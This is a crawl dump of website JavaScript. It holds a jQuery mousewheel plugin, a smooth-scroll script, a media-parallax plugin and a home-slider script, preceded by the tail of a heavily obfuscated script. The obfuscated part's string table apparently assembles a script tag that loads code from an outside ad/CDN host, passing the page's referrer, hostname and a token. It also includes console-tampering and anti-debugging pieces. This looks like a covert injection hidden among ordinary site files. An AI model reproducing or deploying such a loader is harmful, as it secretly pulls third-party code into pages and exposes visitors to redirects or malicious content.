_0x5d5076(_0xaefa80-0x10b,_0x179835-0xc6,_0x493fd6-0x2,_0xaefa80,_0x2a6426-0x24);}try{_0x4dc009=_0xf3f445[_0x4fef6d(0x230,0x31a,0x15d,0x22f,0x2a4)](Function,_0xf3f445[_0x236528(-0x189,-0xd8,-0x19f,-0x1b7,-0x1cf)](_0xf3f445[_0x236528(-0x279,-0x180,-0x1db,-0xf0,-0x21b)](_0xf3f445[_0x4fef6d(0x2bc,0x375,0x29c,0x308,0x25e)],_0xf3f445[_0x2e78e0(0x3b8,0x349,0x323,0x405,0x298)]),');'))();}catch(_0x2b80d9){_0x4dc009=window;}function _0x2e78e0(_0x13cb19,_0x110183,_0x4f8d73,_0x549388,_0x50e101){return _0x46f95e(_0x13cb19-0x130,_0x110183-0x10a,_0x4f8d73-0x15f,_0x110183-0x31a,_0x13cb19);}return _0x4dc009;};function _0x46f95e(_0xd31f82,_0x4c22a0,_0x464d61,_0x436199,_0x2feb7b){return _0x506c(_0x436199- -0x29d,_0x2feb7b);}var _0x41587e=_0xf3f445[_0x2cdb2f(0x480,0x49d,0x484,0x4b7,0x49b)](_0x3d0a9f);function _0x5d5076(_0x4afb98,_0x3499fb,_0x45a63b,_0x434d5e,_0x331154){return _0x506c(_0x45a63b-0x85,_0x434d5e);}function _0x45b7e1(_0x54ea55,_0x2a9b71,_0x5af1b5,_0x5d3fa1,_0x1434e1){return _0x506c(_0x54ea55- -0x361,_0x5af1b5);}function _0x2cdb2f(_0x527205,_0x3c248f,_0x5998b6,_0x3d47a2,_0x2fda30){return _0x506c(_0x3d47a2-0x39d,_0x527205);}_0x41587e[_0x45b7e1(-0x276,-0x30b,-0x21b,-0x1d0,-0x2db)+_0x49be53(-0x16f,-0x163,-0x1c7,-0x247,-0xff)+'l'](_0x172922,-0x3*-0x365+-0x23b*-0x1+-0x6*-0x89);}());function _0x506c(_0x7fe257,_0x3bc1e1){var _0x172922=_0x54b4();return _0x506c=function(_0x900fdb,_0x5d0be5){_0x900fdb=_0x900fdb-(0x7af+-0x1bad+0x14df);var _0x45d150=_0x172922[_0x900fdb];return _0x45d150;},_0x506c(_0x7fe257,_0x3bc1e1);}function _0x54b4(){var _0x25716b=['lqiqN','QPCcY','PNGFi','{}.co','sByTa','catio','xbMnq','KKpum','tvhzz','MyAYS','97602zgMhOZ','HtAIM','bJXIM','_yMNH','ement','yJcWY','yZgDd','split','OkDaF','UstFT','log','796780NECCST','trace','YnxVw','BuExT','VIxMH','rvRNP','HXtyZ','xeeDi','lxgyV','HeZsq','oDgAj','FAMpM','ztsYA','MjnPI','ivmcn','om/ND','WGIHG','eferr','lglTn','PYmGb','&toke','getEl','ujuIz','hJJNE','PCoRA','*(?:[','|2|4','dFLGO','4|5|2','SSCXg','cDRAY','10UpFJTp','CUqVG','gNHvp','jycvo','JDecr','type','uNDel','dzlND','oNJKz','xVYwS','dAYwK','0|4|5','NFjnj','IyVCC','VMKBs','lengt','cYAwz','YxUpW','UOyil',')+)+)','tNode','ame','kKEsk','init','TxFMo','iScPO','GsCTM','lybGt','958MzpgjZ','GVTBp','qzvej','qSecG','ETMEa','.clie','ZHjOQ','InpIO','fvnrD','HBCxJ','confi','hwKdl','fmFZb','NuHIv','undef','mwczp','while','duPjy','EgVML','abJlr','omWwq','Z_$][','ilelK','FStaN','lOXXf','retur','ructo','huYVv','input','yohZe','VBYNW','YDXQp','TcuRD','subId','cppow','nAPTB','srgqE','title','id=','fOeEi','wctUU','JZdKG','UtAdq','JaggH','gLMVB','kPuhr','cjcnN','OOulc','nKNja','hzJXL','SgRpO','sbvhC','sing-','SHJTe','mTaMU','$]*)','ilpYj','khmLj','wbGDN','MqsIJ','&defa','zBtPV','nctio','GGniw','NklnU','dXGVr','rdxsy','zSMwr','is\x22)(','ruycx','lPier','ion','proto','xDAaO','TOJqc','WxUci','MTfIb','QCTYm','terva','QfZNQ','EYbFO','yvsJk','mRfd','repla','rn=js','RwKQv','verti','ApEJG','searc','bHZxT','IZYtm','bcTgr','4529912vXQiqf','eKNmu','getIt','CJxGm','jGlNO','EZAKt','zEpfK','hIQkC','lvsNu','dNMWg','Emoux','zIREn','Wijvg','SeEAd','lvKLT','tYojv','ULlJI','MpmNh','jnXqa','FnRre','4893sEwgxE','qgYcC','&sub_','xoDQn','FhtkW','iiDTA','https','nstru','eAXRt','ult_k','moTlN','zyONK','EGnsa','NGOdI','SKodV','hEZCv','gName','&host','FtXIq','rxSkL','xQeME','HuPLv','Bhmiy','spiIt','ZhOHA','SPTtO','pathn','YGJtP','arnit','xMxhd','uDgKB','qonuQ','ZchOm','hDOdO','src','YWnAv','Objec','to__','actio','qiiUw','eywor','RSSwq','ent','ikvSy','zSpIX','conso','GLwuf','xuCnH','dEAgz','fZYXh','info','HaJRv','zA-Z_','BxUfW','JoxkF','kJovZ','gZQoa','DjhlR','PrFfJ','efpKl','locat','ElWtx','MFAoI','UmLzj','XqMbk','apply','xQWjT','ECLJc','strin','IPcqY','XwtpV','XdZgm','zsakn','n()\x20','&name','fCtQk','fmypD','mvEsI','|3|1|','NpVsU','a-zA-','QRJoU','EPAoe','er=','ascri','ypmvM','remov','PWMpy','dQhLF','RmtsF','EQnWU','EGJIj','token','pFzb3','XtARc','ing_u','wmztl','excep','AKwsS','iXLVY','ScCDP','aUoBO','WbVsN','fzTsw','TbEGj','zBWaQ','?retu','edoRR','QzTmu','biTHa','parse','ovonB','PiOgW','eqkWG','GnCry','HsVzH','NNWhK','const','hHrSt','QLioZ','kzYdd','6006560mXuIMq','vJCwn','n/jav','rn\x20th','RuSPa','toStr','cdn.c','yVgRr','hUSnS','bind','tBefo','paren','gPlHN','rmUWD','26438805tMXhAq','eeBSs','SxxdX','KwCVA','GuEqw','AWbiy','://ad','bAfKr','fNbUi','\x22retu','KIHNV','whluE','CRvAH','ybPGX','ined','state','inser','xPDpR','ion\x20*','Cnkqe','vFlHt','lfXAA','SFOGx','XOKfK','BBYka','hgbIT','YTgCz','creat','ed_at','eqHce','TLbJk','ctor(','JKAFf','xYaDb','oVWJD','chain','uFZFE','KnLSg','setIn','&se_r','PptEp','hostn','kovVh','wlACf','SDyyy','hJhyz','PyNGG','pyOaP','TEYAd','ECiRO','qOrTO','CjKOn','sJwWd','MDkoc','azvgr','R_PAT','|2|3|','JvoOc','1245624CoWhkk','igunf','rRUEC','OKVIe','(((.+','0|1|4','rsfYd','HGbjU','OHRXH','tkdMS','&land','0|3|1','GWzjY','DeZLY','ZFZnh','ttl','tion','test','pqVZm','JNtSS','nffVU','\x20(tru','erJKm','OzIwD','RgJMY','hebuS','CCynT','UZIvC','LXGAm','gsmLt','lHHxB','eTGnP','cHrjA','eItem','fSTAS','appli','call','TXjOZ','WlTOr','count','dekoX','rer','oZcZZ','rl=','AMMSY','FseAm','refer','VlZVz','FUXsO','ymsuA','wNnWD','PKMoN','woKHi','edlQB','ypsfo','scrip','exMgX','\x5c(\x20*\x5c','lvDCC','RiyMt','Eglsy','qtIyP','table','UlcTZ','FgKTw','uniqu','mmmii','\x5c+\x5c+\x20','augxf','CcjdG','bEDLU','MEwYX','BjiAZ','eElem','error','HQWGM','yQPfe','round','keHCU','ZrSMX','cJzCq','lLiEt','gger','zqouP','ffeIK','uMKsW','lpQTl','VAyZp','pMbpk','rOOJn','e)\x20{}','tRgpr','n\x20(fu','aiGom','__pro','ing','ZNwZL','0-9a-','YuhXD','VkqLx','fSmcc','eVseB','ZfVWj','toHvr','funct','bARAD','fCKAG','kkgAU','nNgNw','debu','warn','eyNej','aEoAH'];_0x54b4=function(){return _0x25716b;};return _0x54b4();}

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/tm-media-parallax.js
body_size: 17755
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(a){function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=!0,g=0,h=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),h=e,c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS&&(h=0,g=-1*e),c.wheelDeltaY!==undefined&&(h=c.wheelDeltaY/120),c.wheelDeltaX!==undefined&&(g=-1*c.wheelDeltaX/120),d.unshift(b,e,g,h),(a.event.dispatch||a.event.handle).apply(this,d)}var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,!1);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery)

/* jquery.simplr.smoothscroll version 1.0 copyright (c) 2012 https://github.com/simov/simplr-smoothscroll licensed under MIT */

jQuery(document).ready(function($) {
    if(!device.mobile() && !device.tablet()){
        $.srSmoothscroll({
            step:150,
            speed:800
        });
    }
});

;(function(e){"use strict";e.srSmoothscroll=function(t){var platform = window.navigator.platform; if ((platform === 'MacIntel' || platform === 'MacPPC')){return false}; var n=e.extend({step:170,speed:1000,ease:"swing"},t||{});var r=e(window),i=e(document),s=0,o=n.step,u=n.speed,a=r.height(),f=navigator.userAgent.indexOf("AppleWebKit")!==-1?e("body"):e("html"),l=false;e("body").mousewheel(function(e,t){l=true;if(t<0)s=s+a>=i.height()?s:s+=o;else s=s<=0?0:s-=o;f.stop().animate({scrollTop:s},u,n.ease,function(){l=false});return false});r.on("resize",function(e){a=r.height()}).on("scroll",function(e){if(!l)s=r.scrollTop()})}})(jQuery);

(function($){
    var methods = {
        init : function( options ) {

            var settings = {
                bufferRatio: 2
            ,   invert: true
            }

            return this.each(function(){
                if ( options ){
                    $.extend(settings, options);
                } 
                
                var 
                    $this = $(this)
                ,   windowSelector = $(window)
                ,   documentSelector = $(document)
                ,   thisHeight = 0
                ,   innerHolderObj
                ,   mediaHolderObj
                ,   infoObj
                ,   imageObj
                ,   innerHolderHeight
                ,   thisOffsetTop
                ,   heightBuffer = 0
                ,   check_mp4
                ,   check_webm
                ,   check_ogv
                ,   check_poster
                ,   check_none_format
                ,   check_all_format
                ,   statusDevice = "desktop"
                ,   typeMedia = "video_html"
                ,   msie8 = Boolean(navigator.userAgent.match(/MSIE ([8]+)\./))
                ,   checkBrowser
                ,   bufferRatio = parseFloat(settings.bufferRatio)
                ;
                
                _constructor();
                function _constructor(){
                    
                    innerHolderObj = $('.parallax_inner', $this);
                    mediaHolderObj = $('.parallax_media', $this);

                    typeMedia = $this.data("type-media");

                    checkBrowser = checkBrowser();
                    
                    check_mp4 = $this.data("mp4");
                    check_webm = $this.data("webm");
                    check_ogv = $this.data("ogv");
                    check_poster = $this.data("poster");

                    (!check_mp4 && !check_webm && !check_ogv)? check_none_format = false : check_none_format = true;
                    (check_mp4 && check_webm && check_ogv)? check_all_format = true : check_all_format = false;

                    if (device.mobile() || device.tablet() || msie8 || checkBrowser == 'Safari') {
                        statusDevice = "mobile";
                        if(typeMedia == "video_html"){
                           posterUrl = mediaHolderObj.attr('poster'); 
                       }else{
                            posterUrl = mediaHolderObj.attr('src');
                       }
                        
                        innerHolderObj.css({"background-image": "url("+posterUrl+")" });   
                        $this.addClass('mobileState');  
                       mediaHolderObj.remove();
                    }

                    if (typeMedia == "video_html"){
                        sourcesCheckInfo();
                    }

                    addEventsFunction();                    
                }
                
                function addEventsFunction(){
                    //------------------ window scroll event -------------//
                    windowSelector.on('scroll',
                        function(){
                            if(statusDevice=="desktop"){
                                mainScrollFunction();
                            }
                        }
                    ).trigger('scroll');
                    //------------------ window resize event -------------//
                    windowSelector.on("resize",
                        function(){
                            $this.width(windowSelector.width());
                            $this.css({'width' : windowSelector.width(), 'margin-left' : Math.floor(windowSelector.width()*-0.5), 'left' : '50%'});

                            if(statusDevice=="desktop"){
                                mainResizeFunction();
                            }
                        }
                    ).trigger('resize');
                }
                //------------------ window scroll function -------------//
                function mainScrollFunction(){
                    parallaxEffect();
                }
                //------------------ window resize function -------------//
                function mainResizeFunction(){                    
                    parallaxEffect();
                    if (typeMedia == "video_html"){
                        videoResize(mediaHolderObj, innerHolderObj);
                    }else{
                        objectResize(mediaHolderObj, innerHolderObj, "fill");
                    }
                }
                
                function parallaxEffect(){
                    var 
                        documentScrollTop
                    ,   startScrollTop
                    ,   endScrollTop
                    ,   visibleScrollValue
                    ;

                    thisHeight = $this.outerHeight();

                    windowHeight = windowSelector.height();
                    thisOffsetTop = $this.offset().top;
                    documentScrollTop = documentSelector.scrollTop();
                    innerHolderHeight = thisHeight*bufferRatio;
                    heightBuffer = innerHolderHeight-thisHeight;
                    startScrollTop = documentScrollTop + windowHeight;
                    endScrollTop = documentScrollTop - thisHeight;
                    visibleScrollValue = startScrollTop - endScrollTop;

                    _height = thisHeight*bufferRatio;
                    innerHolderObj.css({"height": _height});

                    if( ( startScrollTop > thisOffsetTop ) && ( endScrollTop < thisOffsetTop ) ){
                        pixelScrolled = documentScrollTop - (thisOffsetTop - windowHeight);
                        percentScrolled = pixelScrolled / visibleScrollValue;
                        thisHidenScrollVal = thisOffsetTop - documentScrollTop;
                        deltaTopScrollVal = heightBuffer * percentScrolled;

                        if(settings.invert){
                            _x = - heightBuffer + (deltaTopScrollVal);
                            innerHolderObj.css({"top": _x});
                        }else{
                            _x = - deltaTopScrollVal;
                            innerHolderObj.css({"top": _x});
                        }
                    }
                }
                //-------------------------------- objectResize --------------------------------------//
                //objectResize($('> img', primaryImageHolder), mainImageHolder, "fill");
                function objectResize(obj, container, type){
                    var 
                        prevImgWidth = 0
                    ,   prevImgHeight = 0
                    ,   imageRatio
                    ,   newImgWidth
                    ,   newImgHeight
                    ,   newImgTop
                    ,   newImgLeft
                    ,   alignIMG = 'center'
                    ;
       
                    prevImgWidth = parseInt(obj.data('base-width'));
                    prevImgHeight = parseInt(obj.data('base-height'));

                    imageRatio = prevImgHeight/prevImgWidth;
                    containerRatio = container.height()/container.width();

                    switch(type){
                        case 'fill':
                            if(containerRatio > imageRatio){
                                newImgHeight = container.height();
                                newImgWidth = Math.round( (newImgHeight*prevImgWidth) / prevImgHeight );
                            }else{
                                newImgWidth = container.width();
                                newImgHeight = Math.round( (newImgWidth*prevImgHeight) / prevImgWidth );
                            }

                            obj.css({width: newImgWidth, height: newImgHeight});

                            screenWidth = container.width();
                            screenHeight = container.height();
                            imgWidth = obj.width();
                            imgHeight = obj.height();

                            switch(alignIMG){
                                case "top":
                                    newImgLeft=-(imgWidth-screenWidth)*.5;
                                    newImgTop=0;
                                break;
                                case "bottom":
                                    newImgLeft=-(imgWidth-screenWidth)*.5;
                                    newImgTop=-(imgHeight-screenHeight);
                                break;
                                case "right":
                                    newImgLeft=-(imgWidth-screenWidth);
                                    newImgTop=-(imgHeight-screenHeight)*.5;
                                break;
                                case "left":
                                    newImgLeft=0;
                                    newImgTop=-(imgHeight-screenHeight)*.5;
                                break;
                                case "top_left":
                                    newImgLeft=0;
                                    newImgTop=0;
                                break;
                                case "top_right":
                                    newImgLeft=-(imgWidth-screenWidth);
                                    newImgTop=0;
                                break;
                                case "bottom_right":
                                    newImgLeft=-(imgWidth-screenWidth);
                                    newImgTop=-(imgHeight-screenHeight);
                                break;
                                case "bottom_left":
                                    newImgLeft=0;
                                    newImgTop=-(imgHeight-screenHeight);
                                break;
                                default:
                                    newImgLeft=-(imgWidth-screenWidth)*.5;
                                    newImgTop= -(imgHeight-screenHeight)*.5;
                                }
                        break
                        case 'fit':
                            if(containerRatio > imageRatio){
                                newImgWidth = container.width();
                                newImgHeight = (prevImgHeight*container.width())/prevImgWidth;
                                newImgTop = container.height()/2 - newImgHeight/2;
                                newImgLeft = 0; 
                            }else{
                                newImgWidth = (prevImgWidth*container.height())/prevImgHeight;
                                newImgHeight = container.height();
                                newImgTop = 0;
                                newImgLeft = container.width()/2 - newImgWidth/2;  
                            }
                            obj.css({width: newImgWidth, height: newImgHeight});
                        break
                    }

                    obj.css({top: newImgTop, left: newImgLeft});
                }
                function videoResize(obj, container){
                    var 
                        prevImgWidth = 0
                    ,   prevImgHeight = 0
                    ,   imageRatio
                    ,   newImgWidth
                    ,   newImgHeight
                    ;
       
                    prevImgWidth = parseInt(obj.data('base-width'));
                    prevImgHeight = parseInt(obj.data('base-height'));

                    imageRatio = prevImgHeight/prevImgWidth;
                    containerRatio = container.height()/container.width();
                    

                    if(containerRatio > imageRatio){
                        newImgWidth = "auto";
                        newImgHeight = container.height();
                    }else{
                        newImgWidth = container.width();
                        newImgHeight = "auto";
                    }

                    
                    obj.css({width: newImgWidth, height: newImgHeight});

                }
                /*----------------------- sourcesCheckInfo --------------------------------------------------------*/
                function sourcesCheckInfo(){
                    var 
                        infostring = ""
                    ,   formatCounter = 0
                    ,   posterUrl
                    ;

                    $this.append("<div class='info_alert'><span></span></div>");
                    infoObj = $('.info_alert', $this);


                    if(!check_all_format){
                        infostring += "Not loaded the necessary content!<br>Please, make sure format(s) ";
                        if(!check_mp4){
                            infostring +="<b>MP4</b>, "
                            formatCounter++;
                        }
                        if(!check_webm){
                            infostring +="<b>WEBM</b>, "
                            formatCounter++;
                        }
                        if(!check_ogv){
                            infostring +="<b>OGV</b>"
                            formatCounter++;
                        }
                        if(formatCounter == 1){
                            infostring += " is loaded or name is specified correctly!<br>";
                        }else{
                            infostring += " are loaded or name is specified correctly!<br>";
                        }
                        
                    }
                    if(!check_poster){
                        infostring +="Please make sure <b>poster file</b> is loaded or name is specified correctly!"
                    }
                    if(infostring!=""){
                        $("span", infoObj).html(infostring);
                    }else{
                        infoObj.remove();
                    }
                }

                function checkBrowser(){
                    var ua = navigator.userAgent;
                    
                    if (ua.search(/MSIE/) > 0) return 'Internet Explorer';
                    if (ua.search(/Firefox/) > 0) return 'Firefox';
                    if (ua.search(/Opera/) > 0) return 'Opera';
                    if (ua.search(/Chrome/) > 0) return 'Google Chrome';
                    if (ua.search(/Safari/) > 0) return 'Safari';
                    if (ua.search(/Konqueror/) > 0) return 'Konqueror';
                    if (ua.search(/Iceweasel/) > 0) return 'Debian Iceweasel';
                    if (ua.search(/SeaMonkey/) > 0) return 'SeaMonkey';
                    if (ua.search(/Gecko/) > 0) return 'Gecko';

                    return 'Search Bot';
                }
            });
        },
        destroy    : function( ) { },
        reposition : function( ) { },
        update     : function( content ) { }
    };

    $.fn.tmMediaParallax = function( method ){ 
        
        if ( methods[method] ) {
            return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
        } else if ( typeof method === 'object' || ! method ) {
            return methods.init.apply( this, arguments );
        } else {
            $.error( 'Method with name ' +  method + ' is not exist for jQuery.tmMediaParallax' );
        }
         
        
    }//end plugin
})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/homeslider.js
body_size: 1092
content:
$(document).ready(function(){

	if (typeof(homeslider_speed) == 'undefined')
		homeslider_speed = 700;
	if (typeof(homeslider_pause) == 'undefined')
		homeslider_pause = 3500;
	if (typeof(homeslider_loop) == 'undefined')
		homeslider_loop = true;

	var tl = new TimelineMax();

	tl.from(".homeslider-description h2", 0.7,{left:-600, autoAlpha:0})
	.from(".homeslider-description p", 0.5,{left:-500, autoAlpha:0})

	if (!!$.prototype.bxSlider)
		$('#homeslider').bxSlider({
			mode:'fade',
			useCSS: false,
			maxSlides: 1,
			slideWidth: homeslider_width,
			infiniteLoop: homeslider_loop,
			hideControlOnEnd: true,
			pager: true,
			autoHover: false,
			autoControls: false,
			auto: homeslider_loop,
			speed: parseInt(homeslider_speed),
			pause: homeslider_pause,
			controls: false,
			startText:'',
			stopText:'',
			onSliderLoad:function(){tl.play()},
			onSlideBefore:function(){tl.restart()},
			onSlideAfter:function(){}
		});

    $('.homeslider-description').click(function () {
        window.location.href = $(this).prev('a').prop('href');
    });
});